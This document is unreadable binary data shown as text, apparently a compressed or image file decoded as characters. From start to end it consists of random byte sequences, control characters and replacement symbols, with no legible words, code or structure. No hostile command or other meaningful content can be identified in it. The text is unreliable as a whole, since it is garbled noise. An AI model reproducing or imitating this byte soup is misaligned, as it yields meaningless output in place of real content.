 p�/z�0�$T�p���W��yM��@3m<a	�Qb@�kⱶ�fRG��+l��<X�R�<��/��*r���B����@���c��$�@]m�Β�t���+	��2ë3��K� n Xv�	�`��	Y�����r�X��~���H��1�1�y�j�3�M�X�o�c��|���)`{���Gx��0�kHU�|Y X��!�<#��F�u�	Ke�b��ml�|��<`� �����n �I�P3�i: �&�x� @�����'F�ZH����la��	��o��&�M��:�_���?�1����S[��8�*�C
��P��%* _���:�L��	ޚ"`Hbֱ6�&	�A��%5H�l"7@/0A�V��YDOt�b0������6v2�g�.m�jTD���E�WU@���@y��4��J5��b�S&C�b+8���H���]���	(QF���/����>��~V���f� �@��V��-fP�*�v�4`��l�b'��XՋ����E�OԾ�_���lg[ ��9�jh��7��_jǨJu8���A�)������~.u��U�j��|�>�n�Lzh�˞�	'�E.z�v`�*�ƍ�)��
z�{Z�R1���SȂ��@Z��O��	��h��8�gM#���{��᠍����|�
�?���й :���d4HgH{�SP'���kkbl��ɗ)t�{pVaN�7pqgy�0 �q" �1�}�s�bhSV,&C���*p�1�s��PFw�a2u��@$+pP���C*2L�0A�%~pZ`WE*�"�]ne�&S*�x/0�S��qlVw��#�u�j!|s��b~�8�jF}~9�@}S& �0)�/P �#�� ����d ����'~A	�W���w9pjWX����AyW��v�W8��PI�"f�F�j�N�A\���fd�q��{9piGX ms���8�	UP� ��)�̐ �hh`% �8��`*�~��h)(Cu��"�(pE` ����po��{�:p�_��Xcd�2[ǏPt2���菌U�t�� �H1`|b�)�PwnF �hr990�]p1�h�@�P	G�B��� �`)3f`
"`O�$*f@C�E��{bPE 	�y��E+@9��Q��u5�=� �Wc�t9]�o��PIO0\H�� X!���&��,'MЋφ ��2�{��r@
�}S�N@���4#C�eY&�
�1�`E��Lh�������*��E`��@��~�L�����A��g*��o�	+$3'�S�"\U�{6l��U�UtF8��00�fB � ~w!d.p)�`
�pX�2/�H*cnEgp�ip�(Rg 	�]�u��o�13��w2�	"5�~�9����C' T��0s����X��v� I �a����&?n�U�Hw�� +R ���C�aH?��ij��d���d
yuf@��⃕��B��A�*�3�����	9
�/C]g���>S��V�F�7�wn� 1p�p�X[?��Ǚoh���)�xn��k�¡c�� J��a�����}Q3 PP39��Yco�i16
uE���u97��0B6Y~p� ^�0S�0a�hla�w�c�x�?��?5�)}amTl�"�tE��S��}�I�3���᧜�Wf@+n�O  <�8���V��O���%X����5Aš�*C�w��Q��ua?�)sG��s1B�	bQ��J 0 ��	*Y� Y�� yP��:&Bu�b3x�d� ��믤U`����~>��0�����d0�J	��'E���A�*���0��(���#�n7��wc��v�-��1��j�	��)�p1|�@n�o;W ��}���X4B�C��*C,2k�F=�c� +Li#)Xp1bX�A���H�~ȡ�s�9aǗ���y wg8~CV����{�Y��
�b�皥\8@j��W� � �jʂP6����R�������:E�}�G	 �Ey�eY�I9�b��1��G*�5��E*�R�Gy��Y�D���q�uq�T!q��m�3���P�����6F� з��ymj�`<� �*�,#P{S1� �XC8j1�Q2�O����a+>�雾,���+#���pо���F����p`XI�>
�^A�AYa�9�l�G÷1�'Uٲ0�w��4˷@�u�U2A%«�0`Zi꓉�0�&��TJ�� ���P�s*�p��U:7�O9u�A��z�f� @��j }s8�����{� ���\\�Ƌ�s���'	�1�g�V�$l�I�A��*+" 20�8�5,X�`0CZ/�àaõ �Q"�s�QV*s�e��Blt��CO`gqA mr!�)#;T#���մ0���.k�w�	�&��|�b츃��	&B鷈>A�q���
֙L�`q�"5�h�\#�R�vFY�S'�H(2��، * "u��%W_�7\b��N�˷�IS�lJ��,�cL�*��H�Ǐq�����:Î��:���v!��=<ve;Jcv�dh��Cw�M��� &���}�݅ �1Z"OCgAF Rp�[(� �(j���$�
t��z��u��*�c�	��|~� ��F�	f����S�/L�%�j���A�Z*m��|#�[*+R�+~�������4LW�։��iM�~o-LtMIew.ӛ< P�(i���1ۛ-P����K�a�\ϳ<O��nO��d��Q��du@X�E���z�J�{	����^ÔՋ5i�]��"��9L=����m�����XW��S0�)ťq4k�t�	�l�f@���\�I=xϠ�A�`CXO����d�|��%�Ŋ �J�,|��0R�uu#5*�b��o�b����O�
ꐙ�����X�IG{'������T��ٺ�y1�
�X`	S�0��j����S�=���|��@�vH�lA8��RG9$҈�!E�>W#-" Pf&����M`
�{zS�fdN"�e�C����<�[��K�<�O�O��^&����2�lh�f�� �)�s�ɽ0
�8ؖ��(;֝j�݅n�ǋ�I}b����T�(uG��y�	<c�W�v�\��ભ��1"P��I�h�I����Р����p��^*yP{��h�Yq��q�e����/�T�����ѭ���nr9�ݠ��@�-���ޤ���H�$ɍ��iH�uhڐ �W��@3g�,ç�t��)�pv�OCu�6B���("~�K0K����p�]{�:` � �@
'�랕�e /�s��v��l�/s�X�� �~mrj�
�]����ݾ@���Me�l`p  ܫ2�W!L�$�L{�u�6l�bV����3��CX^���A��p _��Wt�$�8�Bao )�{@릀�e02 �0?�s`܈p���@�
J1bqპx{���?�!X� 	�ڎS�o�6��Y��K� �I�[��ҵ��ͯ�5i�ʂd��ܽ`yag��Q��� KP� 	-�a�� k������
�}N|��

���E0��V��/�4��\� /0L8�p���}Uc�4Z�D�i��o�=#���E C� �ZQ�2�U��~8F� �יV�L��q� xЦ�֓\�zѢ�c�Fj�R3�M��)#I� �R�W\XhC�C*B�P�!B\J��@U���0fLR�(t���T�d!����L�Z�Z���'b- �}�"�&\��-<���41E��� �ԩ�V�ae���u�l-o�ި#���:�j���ա�����9�z�/_iћ���)S��i$��ne�Li�̜+�s7��i�9�H�TK�h.��i'��H���@ך ����d�mժ��k� ܕ����]���G�8~$���+̃Z�p. �L"`H��jɇ2��r��'h9�|�J/
���x'LxF�NX��\��¶0��$�M�2�C�%�  �b�A)U��@
>����&/��Ω,�r@�gě�PIޓ�)��RL��Q/E?�"��|�馂Ӧ��ܨ����@��X�b�!���&`�-�&h�*��K�/m&0�3�x�U3Π��'�Xc��/v�Gݾ�m7�\�C���a�c-�O,i���HV'����Nl�*
s̱$�Ō�Գ3�haHذS�#���*,@Rȕ&��ľ܀��TU�� xL��-,��#RXY�� �G]� ��< 70óMM9A�Yc=c�W]6c�)0���^w�Ѷ/h�$��$(d{*����U
ۛ:�z�n�+j
	L�������"�,`¾'  2���7ކ;n7�H�<����_��(3�#"��Z1e��b�Y�a��%Dɭ#�Vθ��
'8Ì:44�'~Ʌ5?�P�29��}rA�#Ѐ�f�}��9Z�=(�s���q�$��C��1%�zL�ƀ�O�#��9�rh&�_
|V3:4c�:�g��3#K�A��������_����`;H��<��a
�3��G|��<�@���$������)Ha�<��'�,P��}�����fǫ�TAz�S�zW�*�!xң�$�N,�P3����T��-@Y-�®��1�a�`BP��b _Fp�b�e�G+<���h�)(B�g�-L@��c�"w�<����%P@e0�,� 7�'����E0,8J���f�AZ����E/Z�-XC'��T�J	��&ր�J� vh�em6	۵ hX�e#xX���t8�w�W�#.qjO�yU�l��B6��/��
��F1�QR�gP�!>1�"��[0Ѝ-�S���)��#�? ` ��C2#7J�N ����y���F��"���Ei!��� )3�����T
@�@�� ,���x$>kG�m� �`Ϫ2�r�,$�SY U�5�h�X/�"�9U*!^�bT/�_��<�@1쀌C��IH�!a���  3�A 2�86�M�~` � Ű�ᐁ;�@?���i�H@�((3H�<��O��)�uم*eO��R�����y�/D(ʇR�{R�
W�XV� �Bn+�	��bG�xX��G?����d���p@'���,@��=�� ��M*|q���H�=Al�x+Ӑ�?D	3;�4 �2D��\�Z#���� ��6��� 2k� � �C0�!�=��y�Ee9�P�
��B��L�ʈF�ЬB�@/��L i� �?� S�en��[���d�Ӟ��NI��h5��GS@�M�V���c���=t����p�)���A��8A��`�_?bd����4�c��
8��v�GH��C����l�D�2Ձ�U!�ՉM�� �0F�d�:��+X�p˅`H@
������Q�a���1@����$(� �R�BO�8�(�����w��ͫ��.�4�e�e� 
�����l�
�5� %~���΄`��-f�b�E�k������Hً�VF5R��9̽*F��.�Y����xl+to��(a��-ְ�5�v��m|w� X� iAQJ���,T�62h�I(,�,r��UV���Enb|�S�í�: ��s�c*�׽�;u>w �gҠ̀ǻH@k�A*��#i�BnA�yXF���(�(6݌>�R�ů@`,��\a���!@�RW·��a�����۰(O�S�� �1v�N՛g��	�� z�bKk�{_���T$ܵ	��k^������v���q@ǎ�t*�CR�o��ErgM(ڋ�Z��f)��̲�p7��M�j9�o��+q���+�m	�j�x\��Gh|Ҧs����y�
۠Ś����@���¦��>�C=Փ�HP����@����*0�,�,;u�e�R���2�zS�X�����84�*������,�K�@�.&Ȧ�a�S�-	)0�(X�9 ؁(�Z�B�0��O0� ��.��!)B� ������5d�7܀7L�4dC�C�2��	
�?��À@��b 0�����'@
$AB �$2;1�J�
1���M��3��,�R���,�9�	 !� � ,    � �  � �	�d�@mر!�2���F� ��d���!R���	)e�1�1�$,��41� B���땋V��~\�k������e�|&�׭��
v�85p��;6��"�X=f��y�i���y�Ď� ��9%�+Xrd}�K�<33X�aq�3d`$���<qb�/	S�KaC4i;v Q����b�0T��SX �D	s�Ȝ*� �1|�?W����dԖ,&lVN	�f��3���G����t�/	����o	5�7��D���y�(G��%��E��@�>��u`z���}��Ä��'�
��P_=уs顇J���lb��/�@�fq��?~��j60��?:���C$��S��0'Jd$�%D1	 e ��� ��'U���P�� �k���SNAt�0�s�̒�/�D�4�\H�XQ�
	�O^r�S� �u�?�5`\��	!P�CHY�� B�ZD�E_�"*�?z,��S,���V0`�2�Ae�5�h
�����	��8Z
)��2�@TQE����V�����@; �e$H���?5���<�U�"$��lG�?B�Dy�@��
Dy���@��d��s�|>�r*���eעH!h�E%��@�?qAH%o0x���U�`}����O$p��@A(�Fe&�5Oܸٱ{ 3����%�&A7F���UJ���T�!��A8 �H��	La�4�2k��@̽��20P ���?t,�u0ۍ{n@���Ã:\�u�%h����RV%%�@�&oi`�>4��a��>;�ӗά�,ͷ��	,Dd�P�dƙK|�Τ`#?����v ��?Иy�??p�\w��'@L��������?���@��B�,���&-zJ�g/B͂7P?���%��$�5)�D1�q-�d�B�@�@�(���r�A	h�(�t4(�~2��aS%#RWաE�x	l㭙��v5��v0� ;�"ޱ��a�Μ�X[h�?(A	F���?�$�A�DIX�	���0L�ڈڀ���U Tk �\Td ��z��|	D( Lʽ�1���ӋI*��D�Z��|.��E ��ǣD����c�
0G�Jhc�#X� ��%v�هh��V��v��,f`��yCָ����0�`�{��F�;��"I��X҂�!�8�� �A��9 @�p5 i��
$-x���;x�R�v��om�F����.Z0�$4�D/��H�B���Q���h��ld��F��M��u�!��c��}�g��a�Q_討	��h����Lf�O TD���7�M���dZ3�"�!s��9y����^M�	ߒ���	D�X�6qJ�C ;+��d�.��J���XP�5�̬��C%I�
��k �?P��F�E`�G=
V�J:��P���	�p6�A���!)�4H������@��A��K�p,4�.f�}o�N�����1U Q��Z�� ��ؗf`:p=J>P�j��$��e T
���kP��"�J|L���Fɂ}d

1��}�0Vv�V`�Y����ٗXG<�@Ha�0��+���bJ�V��T"��@�@�Z�"
XC����59@��E[e�x|J"-|ѷ\��������ìJn��S!%��.y��$J�Q~��}�PL���(�v��!F�·<���nF �� �e,�~�E0��-0d�]Pt�?�A5a���z ��|���A�;D�6;��6R!K�����~�ʐ T�ڋ{1թ����!����W��*�XR�M�&�"��n�@���F��B�p�*$�� �jr����Q�l�D�b�b	�3�C+�������架2
���!+ZՐ�8uh��S�Lz���&J��<��QTs��_��ng���AC𫎈�o�3� �v8%*��J>!6w䍭A ������ ��'��}3�  �q�g�(��y��Ib��&)� >�ܣ�!�n�+@ V�� 3:��ENڄ�XZ_M��ץ��_$pࡇ�ɕj>��@`A���3k8h� d
f4�ސ "t2�$/��(0`�;x���A<b�5��kǡ}P�j�	Vg���>�=�(D##�M�D ޠ9�#��b���h ���j�A5���~�p�w��2cN%Ž��������$�o����p�����}��C� ݅�X�\t��d�,Ѐ�� �0`��wq+�boAs���4�	�'��,�#?�Pavi2i1�Dp!��\~�*bV��$����3/����[��[@[�N�K��o|�/m�V��2����\pw�va�^�@ uDJ�@VpjPЅD���@ �n�q�S*$p!���r�! P) d���<�#>b�S$<@l�$7����q{z� &97��-�_u=�0�p�uG7a�2�4}xvހ?Aj��Z !�7qU+�, M_�A5J30`8P0J�k!Jk�W�� ��LQ��BA!9�y�d;�RH	�p��=J�R��&n�F�G�eF@�qc�AH�`�x�ev4/�`?��? d��?�D=!U�%` %� >q�P*+�$^�-$Pw�au,�I!�"D��01 
0@5�T [8Qy%�8�F 3��w�����<�e= ms�MV�0`n@g���p �P� e�$��(S�0�*�$A� �487E�pZ�o�qv��ƒ�7?1N1�c9��U�\sw��f���]+4P �-0�������pj�Z� زEV�t8�(Y���`��yBo������f� p���ٱ�� ch9? X��W93w�"H?�F!�cN�B|�bRe,������u<�sy1��jN"V%� s�W�Ћa�P2h8�0�Z@�X0r��0 ��V���BA�\
F���3��=6P[�i���u<0GQ�`3�F11h~ኰK�`c�=�cNK�Fr�.Bq/�)�� �@�D���U� +`��!�Z� f�p#�6WĞ�	P��ar1JQ��1HF�L��r�b�2��3ox3�3o`�F��TB# 7/xt�TN�.D"{�d��l5#"�$�7YP�7j�NP���a,�Nm�-��s"��(<9��Q@ �0 ����06P��-�1@��`c@��a��3@����PLG��	��Z�B+�ls���D�rt?<�G.�G����]��!q\�%ߚ0��,wt/Ӄ&��p*ʀb�[/XG١��Ƞ���1!� :�-���E@`Fٔt�k��5��P  	�I3� ���]�&*�\�+��3! ��@�&����@}.Z�u�&s4�	�c(>���O<�3��Dsx$I	�@/9+�agN����b����R�1��H�� pl�8©N"P���L-0�0�f��Y�	Y 	��	}K������3Х�rV�ңsGX=��Q�����.=�Tj�&��&�N� 9�sF���Z �-�V��Rf�F� 	�7t?�ivp��4��#�25�A�X�U�j�O��7�Q�9 9@99�tp.��K 1�c�@�+�%i��-@\�'�5��jb��^�"��ye�eB5�d��'Qap�:�gɳZ��0>&Ը�2��RQQ��,u/)�-���W�v ��N3:` ���-�P���8�uy�\`�!�`�ж���9�Z5@�W@ ж%I0 �+�W0��@�t������jN���)̺�-���oEb����:��1EGRVP>�*+X�$�K�S��nbFP�8���D��9l�
��c)F�c��c�3�1`��0ֻ��`�0 T���E�X@ ���^-@�-���S�;���Y��qe�`�AᆜP�T�:��b[W���&֣�P"��H�І޲*�<Ed� K­'g����?��=RL�~��o�8�a�$��mQy��8S+6�Q����#���*���@�XP5յ�X�9Q*Ze�ph�\�"+���]��u�+� 	!��<��B�Gu���7A ��a����\>-;ؓ�$7�n��m��4-<���0�Z%+_�O��)�C%������MR>fz;��L��#�С��T0l ����U0J1��B|��	���8��|����j>�N}= ��@�d ,�'\G���?L���&�%5W��R� �v�<LK]�ܦ.�����c%@x*��,b �\8S��E�?�F@� 
� B� ��@����K@�� 4�]ZP�	0�0 �e��ו���YF��U���oB�=��'0�߻E�u� �r
k�%b3>�^j�0��'t3E�=����$�Qz��BϏľ��Z�c�a���*��t�B� � 1�KC� p�9��c@Ѧ:G@V��8P��0X
��)�R"��� �\!�e:P}(/�݀��<������Q$G�=��;$(D�m(e"���L�y���mA�>�>��(�o�PZ �:��u��ɼ� ����2��� ���E��X����4tP�0��D0u#)��b��ʪ+��F���&<�Ҧ�T�o7�?�����}(�A`�'"���dl�f�!,v�@��O��o@"`�\��j/�c�$��'>��U{�>Y� � �� ��� �N���PľZ��	0 UP9���w,����v��^:v�/[
�v4�p"��`?@�B�?�iƖm�!Բ%u��#��5-&�#//��@<q�Tl=�`�U"��\�ۧc��H�����$`$�`A��	�^�0�����L�����K�y;�:�S���	x1�2%1DÊ1rs���� 7K�o�b��������m���� ��\��>p
?y'�	D��hB~x/�PL���`����g^�a�OY�~Y�B!�]��Q*��d�T��}�-"�0n��I�ܸ�
�	B Ql�X�L'y��%�!}E�:�cW�z�����'Q�S�/K0N� 5��&�=�C�!X'2A�2;r�	�S�rEG�� �(A��χA9;������?C�jѲb�CJ$�#��`Í=8*I(�
�"�	����/��ِ#F�1��P��)��:��rى¿10���)C+'��PRՐE9rVH$��*#?�I�5���[�~�R+qֿ�xlS�ُ$H��쟄b)6����,Y+�HԳU�F�V6.Y"�r���*�ࣣ�~;@T4�c�ă�U����F*7�ף��DY�Ğ�!�!0cJ� ���*0�u�쟂�Y�1�G�'�19?�Ƞ���z��x�$�񨕀5���/m�Ǉ��DZ�y䒠��;��[��ǀb�G!�V�����09r�E"��f	8���m*&�
� A����h+�@���,����H�6�h�m<�.:h7%d!�
ΘP`�x�':`p���y�"�Ψ�`�c;�؁�V�j<�R졎t����E��~�s�r����ؒH�hl�����臕61=@����`��+dHh\b����f���̎�rd#X������HF�2ڭ� T��6%X|��g� �,����> ��ea���r

�$�p���|�)h�aF�r϶�X��!(aD�_z�B�^x`��_r��>���f�KS���N�@����$Y�	�-�A# ������+�H�(r��2W=s�� i�d�� q�M"}�a�~�UH+t � 	C����`(��J��~��&Y���~��1�\m��*���M�(�DC�df�^�e[���s	���Z2�A0�S0@��h����$�`���n:TT�q�Z�*�m�(g�|�� �0r�BXD�Q#Do6b(r�,T��)���,��A����gJ���������4s��z����Wo�9@��n�i��\�x�^f�a�����	x���n �T��o�R����M��E6�'��@��X�� =(!E�(MDR�+YP�[y�C���Rq`VB�3�lwӁ���!.�D�t�	c@�V���0��!��p� ��t@� ��đ� TZ�!�^�����Z�����oO}��{0���a��i䐰@�DcR �Q��j���a� (�1*�AƓ��]dd I�lf��4�BD�����/j9p�d��E���S �~��<#�|�zb<:T�,��cz@2�"�1LG�P�P#>���^�TE=��{`\r����R/��F{� �\ha���&��M�0�f��ب*��� ������C#�9�J�ҏ	j�+�Q nb���@ ]�X0�J�t��
`�e���p�N0��,�?P�8� �:NNp� �@6
\\��2�dd!��K�|�2��B0E�9�4��`�-���P�' QJC�M�!����	�Di3���� W��	��8b:~���%G橛^�#��U@PO�q%A ��
,�u��FbЂ���.�V**�����p	� a��ʅ�%�i�R��4`���i�<x����b���K1���g	��L8����yP�(L��F�iD┈��&�b\"SF +�YA����B��0!Z8�E4���ܨM�T�0��V��?���. �M3
��/ A:�(� s�H�:���
����!��Wz�� c	vJ�,�RK�|��`$�9�>Q��d�*Ad!�G	J�M�ະă8P�n��H0pb(\W��lM|��� 3���$� p+A��T&3u��\)]�V0	��`�( �\"`��X��Q$RQ����:��Ul�V���D�=�� -��DZx,-���,� 0�O܌O�0@	#lB%J�fa6�xe#�a �U@"0�3%�|�+�X���O�.�@Վ@-�lV��Q�rs�=W��Ap݂M>�[��t.���v����D��
|:�+�|�������2 	��,~�=��e��|��k�t�%S�y��HP
�I���paJ 2��#Mh©�i΍lEr��?�*�@�#��p �0�,�M�b�����M��#Ta;����`�nKĿp�(���p��z��=2�l��+�Cϲw����O1l@b�т��ރ�C� ��a|01�nB�+�| � �Z��en0s2��'�����c �A�s��a�&��h��%�{�:cB ak�y�Q1�N��-�*�ؠ�דs��lBb{�\.l%}ûu�y:ɋ���1f�^h,g��[.�
<S	;�d�kfR��P�c@�<4'�
"���&�g�� rP����B(\ �>����i������ �B��/ȹ�h,@��p=h�g�/�{=���,دӘ�����s�~(���}&� �� �a��`�HF��w��%PF�32X ��P���� V�#x� (�B��7 �&*����`���/C*`<�$��_����҂XÇ؁9܁���%`�K����,��1���(ֳ(��(o���3�m�,B2�}�#���Ck>�A�������z���*��Z$89�=HBm��{�ēsҀ1	:�O����1F*(�b��p� '`�؀3 p��EBX�L�@4�ndm�F-��ʑ��k���h�,�@���bG��/�9�F��pٰ=���0 B�{s�Y`�d"�*��*"���"��Z�#x�و�W�;�y��G�0�0'�
ɅP�;�&��.DFd��k�.� 6��� ��i�	�� *h�+�$ ��/��0��I(�/��#�����9GP�� '�9h��������F�ʄI4��a� �}�z����\Pȝڈ��\j�S��(؁��<3	�����
�b�<�ۇ���/|�d��`C� �� ���I���`�e�X h�5t$��`D$���W@!�,؝�9
�̎h�͟�����~|���9��R���~��㥃t鄭e��e������Ax�#` =�ø'.�&��(�<` [���L'� ��?a��6p)���� �I��I6�LΤ�Ф���X`�@�2��6�2X!�H`(�@ݤ��N쀁�2���(@��I�}��Y-Њ�x�r)����ӓ�sP�������=�hHH� 6z�[�X�Š���8E���<�����.�HP�|�(�  $p�HF�M�L�͔�8�g�<=C����/HCh?@�����ߤ��H
������O�� �{L���2)	hZ$ԱD���(���Ĺ��""���K=9�D3 ��U{�}�MЈ�p�{��^I+���"h%� ��������-ÍX�p���мI��LΔS���.��!�S$N0h*( ��)�9:�V�D��pTH��h����*��[	sK$��Cmr�2�4�'r��hU�4>�x=	Ňl�`: ������°XQ�P�Y��\<��7X�"��/t�hF'�L0T�@���AV�����Y��L�L�e�I �#�NP�#h�?��/��{5ԩ钤�����^���&��|�=�q��)I�0�h����cJU������A��%`���j#��- ����­��1%`�@p��dٗF�Dh״Y�Bx�Iќ	���k�e\I)��~��#�� $(�*�8G	�M�5؈�]N�T�����
�@���H� ���@�N���:Uu��ݩc�)�8�S5(��� |��*���r'+x�^���Ka �pY�����pe�(xٜ�������m�����oE�x�(�� ��*����Phk�@�0� �������(�$^�[q-Ѓ(Ȼ'�^���)�<�N�|K�͓�%Ҭ�a��[���sA	E*�P��*�z�WY�.hY���ƫ܍��&�@d��m��kՅ]������/H1�"@M)����] ��0�(�FB@Ѡ
C��t:J}%��%�b��Х9���N)��N<&���R"���%�Z��M`����|2(��9�����=P�7��|���4�V���0 ��d� 8��K�ʹb�����<CZF<���� �6h
k�f� @����0X4�-p� ޹
������2y0��3����4&_�")jȅ��a���D[���+`��Њ		�ʊ�E��190�@V��&��P����e X��e��`F�q��i�L� c��6��[�Ox�0��,��6�f
��*��*��K84Ђ~`QJ�^�9��3I�� ����)}�%Te�V�:�k���XE�g&��m��)=X������}�t���%�ȁ+�i�[4�+�Y*`�U<���HI�f������M�H �)X�!H�B��4��H8����)J\�	��I�`(�2�2�s~�C'��
9x+���t1;�h��g*:U���{>�O|۷���0��"��U.)��Pk6�m��XX��	x��ȁ�L$ �Bo��)@����M�2 ��� ��H�?Zs(�+��B��2(�+���?-�9@��l���֥���ߥ�/��Ք��� ����H�w)�<�>�|��\�O�{˱0�M��8�N?)��ƨ�"<'S��}��   �ؕk>�5 �5���.�*' m�T�58�B( (����$�Q.؁*Hp�HX�p	�9��/���l�psv����[������;��(��DUk�`bd��ԓn�Y0�� B��P#�B`�����
=P9�^�8� ȝ�\��U�4`��6���<���"G($��0p�� 	PϠ��,�x�*(�H��J�Rn���3Kmja�[�^X�զ`�
����fГ��aT��*J�X�e����I1G����M�8(���F�6�
Y��I�k���P���kf^G.�.@2.��$����;.��P�2@&h�;`��Ȁ&@k�;�M~(�P8M֦s�N�(����S�
`y�\����׎P�����0���z��亯G��t����w�L�F����[�Q&�}��)ԃ<;�~P#	߲�v^�[z�O8��f��<m)��P�G�&�$)H�Ӎ�"׬  ���"�=�df��#@	9 �W&@�`�E���\� ��7�r6A���9	����˳q��[-f����z�)�����Uŗ�w{��.�n"p� �W,+(������l�]9� :��	ƮS�cB��r�f��5)h�2��3f��& �"�� YQ	�$���"��*H��(q���6��H)ѣ�
P� icA�B4v�+��$H��i�f� =��T"k	X�z%J��?;4dЁLf5s�\Vs�e�l���+�W_X���E,ׁ��R�ܱi9Jv�#���A�����>VV������0���J�0}X)ʿ0R�Q��l8\k�?��� ���F�PBr�+�������I��P����%9w�	e!�����#�BCEJ�������<y
��}h%D2PR�kK��7�R��kk.�ak��?5mM�P�?z�C�� �&!�ATA�">P �]����?��D��ZG`HBZh��?�Ms�?�\��.���K���xI l0�BR�P���B@@1��O�HYF	oL�D$.�B�A�Hh��D�k��]w8��]M$�OE��]�z�����R�|�`%�W�LUVYa��UY�X�?��	+��>t���P+��O!����b ��;��'�A�
��B�6�.1^�k�4���.�<�DB��5����-y��';Ȁ� �X�D!�处4p��E���Byg'����R��'rD�<�׫WS-�X���X� :K7��%`��,J��M��A�>���_!��?o�CXzT�G=X���-�V�5���m��.�\RS 4QDFq�8� C@W'+�PFM(��\����U��a3� +)�&�Aa����ۃ��[X��M�ܗ��� �V^)\V}���>r����e�N!XA���X�n2r���a��	��FM��\��8�d㍰���86�2�%��:�	9� $���S4= 
eq� �X�T�@������[��^v��y��;�@6�B�?�������w��`�e�Z@㵃24�;��;���&�sh�k҃���U� (A�Ds�٢�7�/�B�b�!LݍlA�����.���&T@�Џ0|e@AD���*T�Q��p0�(�
4��ۆ��\� 	H�.%f��RP���`��(����x@ �A%�CZ�Gg�����!�l�`�%��S�0 ��E�n�+��&^��o��k�f��/:x�@|"�@��D
�(�b���!�% ���d`8���p�{t���=��N�0�3ɷd�@�c��R��-�$�1#�V���>Z�J����đ0?��G�����$>5�.���cɩܥ����M�Zt���*����.���]L�4�կv�]lr�\���`;k(� ���0�	U(A2��O`�Q@�B ���q�	@� �(�'�YUV�T�al{b������` g~�c��.�XB
2����
���
$O��5���?��)�DO�C.@��Jf��(()��L������m�#�^�
. D(0�� ����f�QpA(jc���PXA��:YL)�#�!�X|�'��S��jlaҨ*8����ǜ��?h��� $;XA_��8蚬�,YA�H+P&"+AL0"B42��60'(tF���%%�+����|(�x� ���E�/��	(@A$,Є�!��j`SBĤN;�,�4=`.)Y�R�-H�B�3B��B�nʯ�mڊU��5��g9�xP�a ċ��a�� o�>@��>v���x	��
�j@*8af��}�|���H%��u�D	BbA�@p��:�
����e6}\A2g���(a��1G(5$� �!@��bP�)@F/z��`���'��MԸ���3oh�
2�T���b5��>J��E%��!A`�b���^M80��X�M��,a$X���پ�..ZgWrڕܤ-��<$X��)�����6l�Ρ@CXT�&d�2ZX�,�ؓ��D&�`�v�Ȯ��T ��?B�@�Cb\1)��`��WK�b�\�&à5�ڗ����v����}DLd�9Q@_� �M��@��d�V�2�"j�HT�a�����%D��%��?f1����g�@�&� %�����{GÐ��c=��$��0�:ېԳШ%�<I�����S �|��`|z+��e՚`�HK��@ߥ/�����)����|^����:� `�	�� C�	)�3���lm/���K�=�o�_Ru���r0*DB2�@v��hY",�1�lB&JЀP����q$�ErjK���T���ʄ��<�3�����8~�S�p���$��`��Ɂt�C��C�A�,,�\[1�M`O��q�*�I$D�-|����C5�Ν���$-x���'a[i�x���+�@�hA� |>D�@�L�@ 0 �)�x,�d�Q^̄!���p�!yW�i�#� �Xoٟ�1\���ȏV���U4�T ]X����!%j�?Ћv��@� 6�/��d@�%���� \�D���x �}�-A�!�&��=�\$0A��4~!$��$����#��@Ą3�@ 1 �N�ȉ�%]Ѕe��.��D|�Ñ�	|��ٟ5h�~,�Մ #������@�Mb�#bM"ie@ 4�l 8�n��Q�$����&��U�B@� �-��!ݯpRM�.��(�T(�A`8NX�e	� �A%��"Z`��J��!�@2��FH���=�!�@L�G2��,�5��579�7�X �a����/�[t��0@9�M��RM�U�C��Md�'��'�#��?�\pFDb2@�C����#�����-�_���/��?�?�DG�$eP�� ��*� >|A�Xp�!0 �t�*�	"�b����]����I�
��. p�)�?d�MO�5lA���71�r�BWW���(��%0B�%� �U����HV�#�� b|B�����@ m��(�1T�-]_dR��B{��z��?��-���'$��� �"�8B�Ķ��#�[�`@��i�	�0@��`F[�Ei��t��PB223��ވ��/�(��-��7��1؁0�����p�! �rV ��D�*g |B��M�����\�?|�I�c2]	��@fi{dM�`w�X
�~�g�l�&M��B��|������eB?L���@#U ! EO�/���c�U!]�v}Q ��H�T�f½3$\/��2�)`E.,A7���L�Y HR�ܨ����rV��� ��jMVު�T�z��,@j�CD z�9`�\��]��{���/<�6����[�'`�'��~Ǝ-D� �Ȅ���Ђ�C̀.j�B�p��p���� 69 /�D�!j�#8jTe|�M7L.��k� 1,l.܂�&91ʍ��2�([���#Ԅ����*%\�V��(<gs�8��*��*ynCM��M�g@*^�h��k^/���r�?��
AR�&�&q���A?8� hM��@�@3�]Q��`����DO[�A�f (x!k�����Q�-��/tř��_/hU��M�{�A
ب�g
�Ǝ�p�����?��M`@���>)��Z��'{*+A�'^��5��5��5�	Z ��(a�6d��ȁ��ؑ�R	x�Ae~,r�@?l�vh��N��0��!�?Y�ܴlS/�n��!���ğ{��2�����,���ԇ�4����M���nl��@
��RB�VZ�B��(�T��%��.�Ay�C2$C4�H���o	B�2(3(C=�����ƟYȧ�Ԅ
���.�Έ-x�-0� B����h h��CL	l�@@����v���0=a�=��܀�B2�ǟ��7�&�79+Z����O	���܄^��(���(��������?\M(K,���DC2C28ã�'���{`���2�f�CH)0��.-�'�%-C����
%ǈ,�q许�+'�ľ�8����@	d@d���Sm���!��� �)HU��}�BP�¥��V1� �@/��n�fZ���1 ����z�#�C�BB1h37�qX\ ��sM�j�ք1�3��?����"��m*�M��l~-Ѓ�4�ζڌ��A�$���@���g���la � �[O8�@� �hA�d�`��&|d�ҳkNş^M0U�/3B��M��e�$W���-��1��t� C7�0,�?tC7s35C��AX���s��d���8�GC;;�7���K3C!��M�T�_.4�'4�3~~�'����H�a�I�A�0��2�X�!p��|
���pe/̀8��<�`� �M����$r�U\jR
�0��A�o�Κo}�.���P�t7,�05@C7��q��kBVp<�?8�3ܱ3�7(�7Lpc03�������NB��\�3�M̈�X�$�a�D����V� 	BSŅ.*U=U�}删P|�����H��vEN"�W�I��%{z*B"d#��QEh/�M8���-,��a��,�vC�mS���n�N�V����?�?dAWw;C4��7,�7�u$@*���¹�/�v�v��x��M���_֌��$�4�b�u0��@?�E?</a(�X�������*�L�r�2 8=�&7�j���0{j
